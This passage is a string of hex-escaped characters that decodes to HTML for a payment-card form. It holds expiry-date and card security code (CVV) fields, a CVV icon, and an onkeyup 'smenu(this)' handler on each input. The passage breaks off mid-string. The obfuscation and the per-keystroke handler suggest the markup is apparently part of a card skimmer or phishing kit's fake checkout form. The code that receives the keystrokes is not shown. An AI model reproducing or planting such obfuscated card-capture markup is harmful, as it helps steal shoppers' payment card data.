x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x6A\x75\x73\x74\x69\x66\x79\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x73\x70\x61\x63\x65\x2D\x62\x65\x74\x77\x65\x65\x6E\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x22\x20\x6E\x61\x6D\x65\x3D\x22\x65\x78\x70\x2D\x64\x61\x74\x65\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x63\x63\x2D\x65\x78\x70\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x6C\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x37\x22\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x22\x37\x22\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x22\x64\x7B\x32\x7D\x73\x2F\x73\x64\x7B\x32\x7D\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x4D\x4D\x20\x2F\x20\x59\x59\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74\x3A\x31\x30\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x70\x61\x64\x64\x69\x6E\x67\x2D\x72\x69\x67\x68\x74\x3A\x31\x32\x70\x78\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6C\x65\x78\x3A\x30\x20\x30\x20\x32\x39\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x31\x38\x70\x78\x3B\x6F\x72\x64\x65\x72\x3A\x31\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x38\x70\x78\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x39\x70\x78\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x38\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x32\x39\x20\x31\x38\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x39\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x78\x6C\x69\x6E\x6B\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x31\x39\x39\x39\x2F\x78\x6C\x69\x6E\x6B\x22\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x2D\x33\x30\x31\x2D\x35\x31\x39\x48\x35\x39\x76\x31\x38\x33\x31\x68\x2D\x33\x36\x30\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x37\x22\x20\x72\x78\x3D\x22\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x35\x35\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x23\x42\x37\x42\x43\x42\x46\x22\x20\x78\x3D\x22\x2E\x35\x22\x20\x79\x3D\x22\x2E\x35\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x31\x35\x20\x2D\x31\x35\x29\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x31\x35\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x22\x23\x66\x66\x66\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x39\x45\x39\x45\x39\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x39\x45\x41\x33\x41\x35\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x2E\x38\x32\x34\x22\x20\x72\x78\x3D\x22\x31\x2E\x30\x35\x39\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x37\x2E\x32\x35\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x23\x30\x30\x43\x46\x39\x32\x22\x20\x78\x3D\x22\x31\x38\x2E\x37\x31\x32\x22\x20\x79\x3D\x22\x37\x2E\x34\x38\x31\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x22\x2E\x35\x35\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x22\x23\x32\x43\x32\x45\x32\x46\x22\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x22\x32\x22\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x22\x2E\x30\x36\x37\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x22\x32\x30\x2E\x35\x31\x31\x22\x20\x79\x3D\x22\x31\x30\x2E\x34\x22\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x22\x23\x36\x43\x37\x33\x37\x38\x22\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x22\x31\x35\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x30\x30\x20\x2D\x39\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x22\x30\x22\x20\x79\x3D\x22\x31\x35\x22\x3E\x43\x53\x43\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x39\x45\x41\x33\x41\x37\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x22\x23\x66\x66\x66\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x36\x45\x36\x45\x36\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x36\x35\x36\x35\x36\x35\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x2E\x38\x32\x34\x22\x20\x72\x78\x3D\x22\x31\x2E\x30\x35\x39\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x37\x2E\x32\x35\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x23\x44\x39\x32\x46\x32\x30\x22\x20\x78\x3D\x22\x31\x38\x2E\x37\x31\x32\x22\x20\x79\x3D\x22\x37\x2E\x34\x38\x31\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x22\x2E\x35\x35\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x22\x23\x32\x43\x32\x45\x32\x46\x22\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x22\x32\x22\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x22\x2E\x30\x36\x37\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x22\x32\x30\x2E\x35\x31\x31\x22\x20\x79\x3D\x22\x31\x30\x2E\x34\x22\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x63\x5F\x63\x69\x64\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x22\x20\x6E\x61\x6D\x65\x3D\x22\x63\x76\x63\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x63\x63\x2D\x63\x73\x63\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x6C\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x34\x22\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x22\x33\x22\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x22\x5B\x30\x2D\x39\x5D\x7B\x33\x7D\x22\x20\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79\x3D\x22\x63\x61\x72\x64\x43\x76\x76\x2D\x73\x65\x63\x75\x72\x69\x74\x79\x2D\x63\x6F\x64\x65\x2D\x69\x6E\x66\x6F\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x63\x5F\x63\x69\x64\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69